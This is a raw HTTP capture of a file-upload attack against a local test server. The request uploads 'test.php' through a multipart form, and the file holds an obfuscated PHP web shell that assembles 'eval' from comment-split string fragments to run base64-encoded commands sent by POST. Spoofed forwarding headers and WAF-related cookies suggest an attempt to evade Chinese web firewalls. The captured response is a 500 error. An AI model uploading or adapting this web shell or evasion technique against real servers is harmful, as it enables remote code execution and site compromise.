 POST /upload.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Cookie: yunsuo_session_verify=4fd33c9817f540ee78e0925e6dbe4811; safedog-flow-item=
X-Forwarded-For: 1.1.1.1
CLIENT_IP: 2.2.2.2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------283772194113351
Content-Length: 475
-----------------------------283772194113351
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
<?php
@$_="v"."a"./*-/*-*/"l"./*-/*-*/;@$_=/*-/*-*/"e"./*-/*-*/$_./*-/*-*/"t";@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*
/"T"}[base64_decode($_POST['action'])]);?>
-----------------------------283772194113351
Content-Disposition: form-data; name="submit"
Submit
-----------------------------283772194113351--
HTTP/1.1 500 Internal Server Error
Date: Sun, 05 Mar 2017 12:32:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
Content-Length: 531
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
admin@phpStudy.net to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>